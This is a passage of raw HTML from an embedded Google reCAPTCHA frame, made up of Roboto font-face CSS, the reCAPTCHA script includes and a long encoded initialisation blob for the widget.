  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TMobbqXaSWU3bfDnGcXHDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TMobbqXaSWU3bfDnGcXHDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TMobbqXaSWU3bfDnGcXHDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woo/[base64]/CvcOjw7rCkjDDhsO3NMOyEsKyw50ccVgBw7lhwoUGVRzDi2fCk1/DqQvCriDCrcK1NMOIw6Y4wo7DnmfDscKiwr1KwrXDvsOcP3xWAMOIMcKewpcwwpQPw5YYHVXDgznDlsOSUDLCm8OgbW5yw6VjZMKnw7Anw6hfZEQdw6zDhx7DhRfDo8OVIcOPHWjDvTd8VMK6w7LDiMOjwqfCrCtmHxDDuWDCq8O2w4/[base64]/[base64]/wp5DZUXCjsKYwqjDkXHDuX3DtEdQw6fCrMKVLMOaV8KFRV3DpMOrSsOXwq3Crz7CuT9+wqzCrsKcw6fCoXPDiTvDiMOAG8KUMVJIEsKRw5XDkcKUwqEpw4jDg8OGZsOJw4xEwpwWeSHDlcKlw54FTyNKwoxCORTCnz7CqgrCsAlaw7UpTsKhwofDvApGwpJvblXDhx/CtMKeNU57w5MjbcO+wqgcYsKzw7YPF3fCt2LDsx4nwpzDnsKKw68Ow711BSvDvMOtw6/[base64]/CqjXCuR5jXcOTVMO9w55ZHwwVNsKBwpvChBweW8Kdw4tOB8OnOcO5wrgDwpUbwoY+wpbDgXrCrcOjTsKgEsOpIADDtcKuwrxuA2/CgXtkw40Xw7HDv38Hw6s5WFJxbUPDly0UHMKuIcK+w6ZvbMOkw77ClsOBwooyYVLCqMKOw7HDvsK3V8KGWw1jEH4gwqpZw7ouw6Jfwo/Cmh3CksK0w7Mrw6VpAsOPMxjCsDQNwpXCgsOkwpvCgC7Cn1M/ccKyZcKzBMO4ZcK9AVLCnC8zOykeRX/DjD9ZwpHCnMOARMK+w6gsXsOIJMKNFsKdTHRfRCZjLDLCqlJJwqczw4vCm1xoX8Kqw5HDncOpK8K1wpZhClQFGcK/[base64]/DnQlaXklxO8Kuw5Rqw7NUwoc+w4HDlz/CiQrCgMK5woHDuD4wQMKrwr3DqQYLYsOtw6jDvsK3w57DiF3Cl2Z2dMOZJ8KHNcKvw5nDucK/IyxewoHCocOlU00rGsK/KAfCsk4wwqhkfWpuW8OPZm/[base64]/[base64]/CtSXDngVKGcKNKMKxw5XDp8K6w4fDk8KpRcKEw7TCgXvDk0HDqyx/wqBNw51kwppaCMKmw6zDqMOvL8K3wo3ChAPDksKKUsOEwpzCjMOsw5DDgMK4w59Nw5QMw7FjYCrCuiTDolgzVMKjTMKORsKxw4fCgllSw6Bpc0rCrhocw6koKArDjMKPw5zCusKHwoLDgVBbw6/Dr8OfI8O3w5Faw486N8K8w6ZANMKwwpnDuFTClcOJwo/[base64]/[base64]/[base64]/CvTjDtcOXwq3Dnj3Ds8Kqwr9KDxzDpAlEwqdlCMO3w44twrM3E0/DqcOaE8OUw75MeAZFw4nCrMOSLQ7CncOjw7TDjFLDqsKYDWBTwp1yw586QsO7wqxXZEbChFxcw64PS8OXe2/CpSbCqzLDkwZEAcK2D8KMdsK2O8ObcMKCw7QNPitxOjLCh8OGVyvDmMKwwofDpjXCpcOBw6ZGaCjDgEzCm31Qwo59esKkB8OawpF/TWIMS8KIwpt6PcK8VznDgjvDih88KRsteMKmwolFZcO3wpUSwrZNw5HCqU5Pwqx6dD/[base64]/DgVDCmDHDqsOzeMK6w6/CscObUMOjwqp/[base64]/fsOGZ8Ouw5zCgznCjwwcw4bDmEXDkGdKw4nCrgYywqV2eEUOwqcww6VSMFDDqkrCoMKJw5HDp27CmsKKHcOTLHR0KsKzN8OzwrjDi1jDmMOLMMKwbg/CmcKLw57DtcOzME7ChMOCVsK7woVuwpDDrcO7woXCqcOrdhTCpwTDj8Ksw51GwrXClsOzYyohU21Ow67CiGR7AT3CqFtRwpXDj8Kiw5snDMKXw6MFwpIZwrQDRX/CrMOtw61EM8OVw5A3QsOCw6c/wrXCizs7IMKHwqPDlsOuw55cwrfDmBjDl1kTChMyXGDDjsKew6YZckIHw7TDvsKEw4bCoWXCm8OedGgywrLDmzwnMMK0w67DosOrcsKlHsOTwoPCpElDESrDgDrDiMKOwqPCiEfCusO3DAPCj8Kew6gsdk3Cs1TCtAXDkDXCsXETw6/DlzhUbT0QccK/UToMWTvDjsKxf3YWbMOqOsOIwqcKw4dPdsK5OUEswrnDrsK2LQ7CqMKkBcKOwrEPwoc/JRMHwovCtzXDkRtww60Ew4MVE8OZwq9kaBnCnsK6RHw/w5vDusKvwo/DicKqwozDhUzDuDTChEnDu0TDi8KyHkDCg2l2JMKxw4J4w5TDk1rDmcOcJ2LDnWvDqcO3HsOdBcKfwqXCs2Yuw6sUwroyLMKKwrh7wr7CpmvDrMOxM0DCuEMGQ8ORNT7DkldjIgdvfcKfwonCscO5w6V2BknCvMKLEA9kw5dDFUrDpy3Ck8K/[base64]/DpsKSw4VFUcO6Z1rCmcODbHsiwqHCjUbDucKSKcK4S2thOD/Do8O2w47Dn0rCthrDjcOOwpQiJsOKwp7Cij7DgiUZwoJeMsK5wqTCnMKqw43DvcO4ZhPCpsOxExXDo0oBIcO8wrIrcB9AChNmw7VCw5hDT1gdw63DmMOhVC3CrQwQWMKTXF3DpsKpTsOawoQINXrDscKfWFPCo8KsKERnScONF8KBOMKHw5bCqMO/[base64]/DlnLCugTDi8KKwqRaRMK/WcK/wow6FjrCv0TCt1Ydwrh+OTbCnMKqw5nCqSEjHgFuwqtew71cwqxMARjDjWzDkF9Xwoh7w5ogw5F3w6vDqmrDucKBwrzDs8O2SwY+w7fDuiHDs8KTwp/[base64]/[base64]/DvcOuYsKFQR3CuRnDssOGw5ENJio/[base64]/RcKdw5jCpMOowrEgeARpw6PCvMK5DsOXw5cHeVDDnzjCo8OQAMO2IGxXw5fDgcKEwrxjY8Ovw4FxFcOSwpB+LsKEwppMfcKGODIiwpUZw43CpcKGw5/CksOwesOxwr/[base64]/Cg8KvPT7Dgg8qT2AXCgsTw58ywo/CnXzCqMODwonCimlQwr7Crkkkw7DCsg98fB7Drz3DjMKZwqtxw4bCjsO5wqTCvcK/w7ZReQYvKsKkPXESw5LCm8OtKsOvCsO/H8Kpw4PCqzY9BcOOacOQwoVkw5vDgRLDhwzDoMKgw5bDmTBeasOQIX5tCzrCpcOjwrQJw5HDiMKNI1jCqww9GMO2w6J4w45owq5Cwq/[base64]/CmiXCvS/ClcOvR8KjEMKuwo5MVsKKw7QjLsKAwrAMesOww61tfWxGfH/DqsOCLBjCsgvDgkTDoQHDkmRsJ8KKQxdIw4jCusK3wpRPw6piLsOsAjvDsXzDicKIw65gGFvDqMOMw68kRsOuw5TDm8OjNsKWwo3CoSdqwp/[base64]/ZWRbwqxkC8K/w4o1Fh7CsU7Dk8KHwrYOw6EoAcOULk/CszZoXsKGeFl6wo3CqsKKR8KuWj90w41pBF/Cp8ODJiDDtjQIwpjDvMKFw6caw4TCn8K8SsO1M0fDr1fDj8KXw5/CnTkUwrzDh8KSwo/Dtip7wptuw4JxAcKPFcKxwprDkFBXwpAVwovDsycHwq3Dv8KqdQXDj8OYfMOBKD4+JEjCjAU8wrvCu8OMS8OKw6LCqsOJFSoqw7Zvwp02W8OVOcKgHhcYC8OOXj0Ww7gRAMOOwpzCkV44b8KMIMOjcMKHw5Q0wpYkw4/[base64]/[base64]/[base64]/CocKeCTzDo8Khw5jDm8ODwoHCvcKVwqtHwrFkw5PDq1pkwq3DpXITw7fDl8KnwrJow4bCiRZ6wp/CvVrCsMKLwqYww443ecO0MhJgwoDDpxvCriTDlw/[base64]/VF3DpcOxwpRsZcOFw6XCgh7CjiEbwrtuwodzacKLdsKsZgPDi3M/bsKmwq7CjMKGwqnDmsOZwoTDgRfDsTvCvsOiw6jDg8Kjw5vDh3TDpsKaFsOdUXrDi8ORwrLDs8Obw5PCnsOYwrVWSMKSwrlbVgkrwrIgwqMaAMKFwrjDtF3Ds8KIw5HCi8KQGgJTw4kfw6LCqsKxw7luD8KEJgPDqcOxwoTDt8OawrLClH7DmxbCnMKDw7/DqsOAw5ghwrNcY8OzwpEew5FLHsO5w6MJfMK/wphPMcOCw7ZFw5xkwpLCiRTDqknDoC/[base64]/[base64]/DgcOXOMKMw7ZuAhZgABPDksKnMFTDscOBPGAAwonCgyAVw67DusODCsKJw5/[base64]/CtEvCj2NxRD0AAlPChsK0MMOoBlxiH2LDrydYICInw6MVYEvDqHc1fxbDtQoxwpoqwoJbOMOJQsOtwo7Dp8KqasKOw6oFOAMxQsKfwpbDnsOswppDw6llw7DDocKqY8OGw4EAbcKAwoYPw5XChsKNw5MGJMKmLMOxU8Oow4Ubw5Y3w4t9w4TCgzcZw4/[base64]/W0nDrWHDl8KXDGFTw6TCrMOhw5Ijwo3CusO2woprw5LCusKCLGt1RC50AMKGw5vDqF0yw5YTO2jDs8KoW8OlTcOgTxw0wrzCkxhOwrrCuTPDssK1w5YbecOJwo5SScKcS8K6w68Iw7jDjMKnRj3CjsKDwrfDucKMwq/Cs8KmcjkHw5QkUFPDksKVwqXCusOPw4XChcOOwqXCsAHDoERgwpzDtMO/HSZ+XBDDiXpTwrnCncKqwq/Dp3bCocKbw6Nqw4DCpMKGw7JtYsOvwqjCpzbDkA3DhHhEdhvDtkdgd2w1w6JzN8OkBzo5eVbDncOBw6wuwrkew4/CvjbDkH/CscKxw77CnsOqwpUtDsKvUsO/DxFKEsKUwrrCrClTIwrDgMKEXFfCjMKNwrMdw4fCpgjDklvCvVbCkw3Cm8OEasKNU8OBIsOnBcK1Snw8w4IQw5dXWsOICcOVBSwNwr/[base64]/DoEHDpsOGw6c8wpfDt8KXJxjCtT4pwpDDi2R6IxjDgsOvw5oawpzDsEdbHMKzwrlxwpvDkcO/w4fDpU4gw7HCgcKGw7hrwpZULsOew5HCkMO5JcO5N8OvwpDCgcKmwq57woHCisOaw5ktYcOrYcOjKMOvw4zCrXjDgsOfFirDvVHClG5MwrHDlsO2UMObwq1mw5sHZwBPwrIXC8OBw4YpMXl2wpAuwr/DvUTCusK5L08ew7HCkjIwB8OtwpjDusOAwonCtX/[base64]/[base64]/DlsO2J2rCvsKfLMOCwqoSSMKpM8KYT8KGIRtWw6gbCMOCCFjDqVDDrUXCvcOQPRvCuWTCiMOpwqXDoW/CmcOuw7MyFmorwo5bw4I+wqzDisKCSMKTLMKDZTHCt8KtQMO2cwhqwqnDtcK4w6HDisKcw5XCgcKJw75ww4XCicOWU8OwHsKow5IIwoMdwoo6LDfDosOGQ8Ovw5VSw4lqwp15ATtEw7Ziw5diFMOXIgYcwozDg8Kswq/DlcKgcxnCvgvDqS/DsXbCkcKyZcOxHQ7Dk8OEK8Knw5ZNEmTDqQbDoT/CiS0bwrPDtjkPwr3Cn8KOwqlqwr9DIHvDjMKSwp4uPi0Bf8KKwp7DvsK5e8OsMsKywqY+GsONw6vDusKmEDhRw4bDqgVpa1dUw7nCncOXOMK0cTHCrHtmwpxgE2HCnMKtw7pnem9DK8OkwrIpf8KHAsK2wpFkw7QLfDXCompHwq3CpMK/KkYPwqY7wrMaEMKjwq3CtljClMOlYcOew5nCs0IsBiHDocOQwoLCuVPDnVECw7d9ZmTCkMKFw40nZ8OBccKcX0AUw5TDg2IPw4RwYHXCl8OgAWhGwp8Pw5vCn8O/w7sJw6DCksOdFcKRwoItMg5qR2ZfdsO2YMOywq4Nw4gMw5luO8OURCQxVzMVwobDsm3DgcK9DgNZCVcJw7PDvXNZaB0SaFLDv27CpBUtUl8EwoXDv3PChm8cUUpXCgEQC8Ouwo8/[base64]/DgMKgXjA8w41cT8Oiw4/DrMKtLsOtecKEw5fDlsKYZjFLwo48aMK+asO+wprCiFTClcOfwoXCvQEZLMOxIgvDvV0IwqE3RGllw6jDuFRpwqzCt8OSw49sRcO4wp3DqcKANMOzwprDr8Opwr7CoB7ClHwTGXPDrMKmDWR8wqXCvMKMwrJCwrvDi8ONwqjCj21NUEAPwqUgwrrCmBw/w5EDw4cSw5bDnMO1XsKARMOmwonDqsK5wrHCuWJOw53CosOzRygsN8KtJhvDpxHCqz3CisKmFMKrw4XDrcORVknChsKEw7A/B8K6w4rDjnTCqcKqcVDDsmzCtC/CpGHClcOuwqdJw7TCgAnCg2E3wp8tw7gHAcKpecO8w7Bew6JewpnCihfDkVwVw7jDk3nDiVTDtD1fwq3Di8OowqR5ZA3DpAnCgsOrw7YGw7/DjsK+wo/CgUbCicOawprDo8OHwrY0EgXCjVfDgwUiFF3Cv0oawoxhw5DChCLDil/CkcKPw5PChC4zw4nCncKKwr1iTMO7wq0TNxHCghwmXcKDwq0uwrvCt8KmwoHDhsOsezDCgcK3w77CsBnDu8O8HcK/wpvDicKwwqPDt00+N8KwM3lOw6gDwrZUwqhjwqlMw6/Cg1sKC8Klwqd+w4sHCFgMwpLDhijDo8KjwoPDox/DlMO/w4vDgsOTQVxiJBpgKxYjDsO8worDv8Kww7JtDEkAAcORwpMnZFXCunVBbmTDij11F10gwqHDj8KdDBVUw5Bmwp9Xw6nDj1bDscOySCfDv8ODwqVSwqoiw6Z/w5/CjShJGMKzfMKMwpNYw5YdK8OnQQwIMH/CiATDusOPwqTCoU4Gw4vDslfCgMOGTFvDlMOfAMO5w4MfOmDCuF4tG0fDvsKvVsOOwo14wr4PKw8hwozCu8KZAcKTwrRnwoXCtcKhd8OuTRIRwq8nS8K/wq7CnyPCjcOibMODYEbDvF9WF8OLw5kuw7bDgMOYCVdDb1Ztwrl0wpIAH8K/w68GwpHCjmsFwobCt1Vmw5LCiB9lFMO6w7zCjcOww7rDvgMJW2/Ch8OfcGpUcsKiBiTCl27CvcOid1/Cpi8eLH/DgTjCssO5w6LDmsOfBCzCijoxwoXDpgM+wojCpsOhwoI/wrvDog1URjLDiMOzw65pMsOwwqrChHjDvsOZQDjCvEorwo3CosK7wqgvwrVHKsKDKjxiUMKIw75QPsOJV8KiwqPCr8O0w5HCph9TG8Kyb8K/VkPCoWN/wr4JwpcgdsOxwr3DngfCqWNXdsKtUcK6w7wVClg6ASMzasKbwoLChgLDqsKywo/[base64]/MsKtNMObbMOmdwDDhUBSGsK9w5Jtwo7DvMK1wrLDucKtTSIqwq5eMMOuwrrCqMKOL8KEMMK+w79nwptMwoPDu1PCgMK2EXkfdnrCu2rCo3EGRyBzflfDvxrDh3DDoMOfUkw/LcK0wofDmwzDpgfDssONwoDCm8O6w49sw7smXH/DhFHDvCXDhTHChCLCicOsZcOhS8KUwoHDoXcXEU3Cu8Ozw6Quw4Bae2fCrh09BVlmw6laMxxow5Umw4fDrsOZwo5fYsKTwpRNFhxWeFLDgsKAHcOnYcOJXw5owqh6CcKdQ2ZZwoNIw4Qew6bDi8KGwp4UQirDiMKsw7LDtS1eOVN9csOPMj/CoMKRwoFTX8OSe0VLG8O7VsOzwpA8AmkSV8OMZUPDsxzCncKlw43CiMOiX8OjwoUXw5TDssKOMg3CmsKEVsObdBZSBsO/LWPCjxocw7vDhQDDjlrCmCfDhXzDnm8NwoXDgBDDkcO1ETMSNMK3wpJAw7QJw4bDiAUVwq5iCcKDRjHCq8K2GcOoAkXCoj/DgyU4AREjU8OdKMOqw4caw6hxMsOJwrrDhUcvOQ/DvcKUw5ZqHMOCXVDCpMOOwpTCs8KHwqxhwqN2XGVpClzCjiDCr2XCilXDk8KtJsOTb8OjBF3DosOUeQrDr1pPVHfDkcKVCMO2wrcRGkMnbsOhKcKowowSa8KEwrvDtBY1OivCqQVJwoYLwqrCg3rDgwFow7RNwqrCl2LCs8KBDcKqwq/CjDZowp/DqnZCdMKmfmI2w71aw7wtw5lTwp9sd8OzAMO8UMOuTcOIMcO4w4nDlU/ConTClsKDwprDhcObLEHDlhcqwq/CrsOswq3CocKDGhdSwqBhw6nDqQ4dXMOywoLDk0wNwo5ewrQsQ8O1w7jDtEhPZnNtC8KcLcOGwqIVHMOafCvDlMKkG8KMF8O3wqpRf8OAaMOww6FFFTTCmwvDpwd4w6tqdkTDgcKGJMOCwoRtDMKHVMK/[base64]/[base64]/Dt8OPw5xxEsOCwr/[base64]/cMOkfcOBGWvCm8Krw64Cw799MERyY8Kxwrkpw5w2w4UXXMKHwqwFwpxoMMOxHcOJw6A7wrDCtSrCoMKVw5HDicKyEgkfQcOzbz/ClsK6wr8wwpzCicOuSMKDwqvCnMO2wooIb8KOw44+Zz3DhDcHT8Kmw4fDvsOww5I2X2bDnS3CisOFQ1rCmQBnSsKTKVrDssOZTcO+IMOswqRmE8Oyw7nCiMOzwobDig5lIC/DgQ8Lw7xLw7kdXMKUwo7Cs8Kkw4Yiw4TCtQsow6jCp8KVwpLDmm4jwop+woRfR8O4wpTCswzDlHjCicOYAsKPwobDkcO8VcOjwqDDnMOiwrEYwqJXdkvCrMOfEHwtwpfCjcO4wq/CrsKCw5dPwofDs8OzwpAtw6/ClMOBwrfCu8OtWjErayvDmMK0MMOPcT7Dmy0NGmHCuS1uw5XCnS/[base64]/Dh8KZSiAYER3Dm2xrDsKAwoVLbk09TkjDtnPDr8KRw5sWLsOCw6w4RsK5w7rDhcObBsKhwrJow5hAwqbCuRLDl3DCjcKpAMK8TsO2wq3Dl2gDTVkcw5bCssOWQMKOwrUeBcKlcD/CmcKnw4zCjjXCk8KTw6DChMOlE8OQfBpQYsKOAX85wolOw5vDmBdSwoVXw60bYhPDssKyw45REMKKworCrSFVQcOiw6/DhlzCjQYHw64uwrY4DcKSXEoJwqTDocOiH1p7w6tYw5jDkyxew4PCoA9IfFPDqBI0e8Oqw5zDgmdHTMO6TEk+S8K6bR4uw5zDkMKMUxjCmMODwp/CgVMDwpLDvsKwwrEJw4TCpMKAM8OtAH5vwpPCrjjDsFAww6vCtzdhwpjDk8Kpc3I2bsO3Kx1VKm7DisKFQsKYwpHCn8OkMHEgwoZ/[base64]/DmsOewrXChR07LgBeEDFwKcOZAsO9w6TDiMOMwoVcwqvDoG0wIMKxSC9pCMOEVVBbw7gxw7EuMsKKccOYC8KFUcOkGcK6w4pTe3/Dq8Opw7EkUsKawoN0w5vDiX7CvsOOw5/CksKrw7XCn8Ovw70Nw4V9U8OLwrR3XhLDocOnBsKGwrAJwrnCiAHCj8KlwpfDvyLCrsKRQxYjwpjDuDolZBJuTxBMfhJbwozDgF9VJsObQ8KUKRFEVsK4w7rCmnoVZ3/DkxxETUgoBXvDh07DlQvCgynCuMK+IMO8TMKwM8KFFsOad08uHhp/QcKYGiQbwqvCicK0PsOYwodgw6hkw6/CncKyw58uwp7Dj07CpMOcEcOhwpZdNi8LHznDpQc+Ak3DuDzChDoxwqM1wpzDshRMEcOUMsOZAsKdwoHDiAlKHUnDkcOzwr06wqUUwrHDlsOBwpBKRAsNEsOmJ8K7wrtRw6h4woMyEsKywpVCw5R8wqcBwrjCv8OJHsK8e0lowp/[base64]/w6/CjFArwoUOdsOVw7UswqMpMMOqWcKNw5zDocK9Q8KMwrQJw5HDusK4NxAJMcKuFgPCucOJwqppw6hKwpEvwpDDocOIdcKWw7vDo8Kxwrc5QGTDisKmwpLCqsKROhNGw6/Dn8KOGUbCucO4wofDucOUw7fCg8OYw7g/w4rCoMKNYcOgQcOdAQzDjVXCl8KlXR/CvMOJwpXDnsOuGlARF3IOwrFlw6FIw6pnwpdTTmPCim3DnBPCtXsFecO+PgFswqUFwp3DqzLCicOqwohNVcK1ZXjDn13CssKDT07CrWXCtTwyacKPazt6VQ3CiMOVw5g2wpw/T8Ovw5rCmWXDocORw4YhwofCg3vDvBwNRzrCs3wbf8KiM8KeBcOGYcOpP8OWc2TDvMO5EsO3w4LDssKZJ8K0wqQ1LVvChlzDjQ7Ck8OCw4t3LXLCnC7Cm2lPwopXw5VAw6hDQGRJw7MRFMOQw5tzw7pqOX3CvcOAw7/DqcOWwo46byzDthMGG8OBYsOVw7AWw7DCgMOEO8Kbw6PDrWfDoz3Du1TDvmrCs8KQW2XCkkk1JkLCsMORwozDhcOkwonCrsOVwqvDjjl4OzsLwrHCrA9Ubyk+GGRqV8KSw7LDlgYaworCnDVTwosEU8K5PcOdwpPCl8OBBz/DkcK1A3Y5w4zCj8OQeiMdw7FpfcOvw4/DvMOqwrdow5B7w4DCucKcK8O2KUw7L8OmwpAkwq/CkcKIY8OVw73DnHDDrcK5bsKfU8Kmw59Lw4PDrRh8w47DnMOiw6HDjEPCisOCbsOwLkxNMRFRYgFNwpJtccKrAMOmw5LChMORw6PDgwPDhsK0AETCk0bCtMOgwrh2ESIZwqJKw5VDw4nDosOYw4PDoMOKYsOGFSUAw7lTwpp/wqhKw5LDrMOacSHCj8KMbnzCojjDtB/DgMORwqHCncOGUsKsFsO5w4U2AcO7IsKew4smTXvDsULDosO8wpfDpmscJcKLw60cdVU4bRspw5vCm1fCiGIDdHjCsEHCp8KMwpfDm8OEw7bDrmR3wqPDtUDDs8OIwobDuXVrw55qCsOQw6bCp0cWwp/DisOAw7h8woTDhlDDlUnDqkHDhsObwqfDin/[base64]/CuCBLwqjCicO/ayXCojk2aR0Fw7BJFsKbXBMCw4hiw6DDpMOBc8KYZsOZShjDgcKWVi/Cq8KeO3QeN8OFw43DvQbDrzYcJcKHRH/CucKIKTFLasO8w7zDnMODbEk8wofChgLDm8KrwrTCg8OQw5YgwrTCmgYnw6hxwp1zwocTcy/Dq8KxwqU1wrNbBl0qw54eMcODwr7DrXxDZsORCsKZKsKSwrzDssOrAMKDaMKPw6LCoBvDnnTClwbCisKQwo3CrsKHPFHCtHdlc8KDwonCg219UBlleUlle8OmwqgPLhInG08mw7kTw5IRwp9tFMKKw4EaD8OEwqEJwp/DjMOQXG8DFx/CpTtlw5bCs8KEFU8Jw6BYDMOYw5bCgWXDth0Iw7UUDsOTBMKQZAbDvDjDiMOHw43DksOfUjw7VloCw5QWw4t9w7bDgsOxEU/[base64]/DiHgNw4/DuSfCmsO5WMOjbh1Xw73CgRDCoGcDwqDCrcO3dcKRIMKTw5XDucOZPGd7GnrDrcOBHz3DlsKPN8KBCMK2RTrDu0V3woDCgxHCnWXCoQoYwrnCkMK/wpTDoR10esOjwq99BxtcwrZxw553I8OSw5l0w5EqNmIiwpdnfsOaw7bDnMOew5AAA8O4w4zDjsOwwpoiSDvCg8OhZcKgcBfDrxICwo/DlwDCvi5+wpnCkcK+JsK+HAXCrcKowogABsOaw6/[base64]/Dlk06woQkw6MCX0MMSMKSw5ptw5xcUMKtw5wvMMK4KsKGHD3DhsONYRNsw6fDncOiYwoxMzzDlcO2w7p/DQ87w5Ywwp7DgMKlKcOxw6Q2w5PDhlnDi8O3wpPDp8O7BMOxXsOnw5vCmsKjV8OkZcKpwrPDsSHDqHzCtH1UCAnDgMO6w6rDi2/Cg8KKwq5mw5TCv3Qsw6LDuCEbdsKbfVzDuRnDoS/[base64]/[base64]/w5nDnMK3w4IEw77CiD3Ch8Ofwrorw5DDusKwwpF6wpMKcsKyD8K0OiVTwpbDn8O4w7DDhg3DlEEgw4/[base64]/K8KXw4zCixfCvUl/wpbCqE9nIzJowrUmdjE8wpfCiwzDlcKdEMKVV8Ofa8ORwoHDiMK4ecOXwoHDucKPIsK/wq3Du8OBJWfDhCvCvCTDjxwgKwMCwrLCsHHCmMKSwrvCusOwwq1vEcKwwrV/NCVewrFSw7trwqfDv3Q1wpPCmT0XEcOjwrLCjcOEX2zCt8OUFsOoOsK7HkYuT33CjMKzCsOewqZQwrjDiR9Sw7kWwojCn8ODTTxlN2wuwpDCriDDvWPDrU7CmcKEQMK9w4rDpnTDlsKnRg7CiyN+w5dmYsKswqjDr8O6KMOCwr/[base64]/w6vDs8KGwps6wpk2ZsK8wqzDiMO9NUJlaDXCoDAXwog8wqdYGsOPw5bDp8OQwqAjw7gqAC0YR3XCgMK2IxbDrMOjQMOBcxzCqcKqw6LDq8O8JMOJwrokQQ8VwqXDvcOjX1XCp8O5w5vCkMKuwp4/GcK3TF4BNERFLMOBRcKXbsKJSzvCqU/DpcOiw7xmWCjDj8Oiwo7DsmVZCMOuwqlYw4FKw7E8wpXCulMzaSbDvVvDq8OEYcO8wqJ4wpbDv8ORwpHDlMOgBUJsYlPDpEU/[base64]/[base64]/Cm8KOwpdoDFjCssKLwqJNwoPDqcOKEMOBXcONwojDmcOcw4MuQsOEecKEF8Ouw7sdw7hsQG5Ddy/Ck8K9A0nDgcOiw7Juw77DgsKsSmzCulRzwqPDtw89N1c3LMKhWcKmQ20dw5rDqXxVw4LCjjJ9C8KddDvCkMOnwokFwqN+wr8Qw4fDgcKvwrLDvlTCtnRGw6heQMOjQW/Dm8OBOsO2IwfDoRxYw5XCuXrDg8Obw4DCvEFvNQ3Co8KIw69sfsKrwpFDwqHDlAXD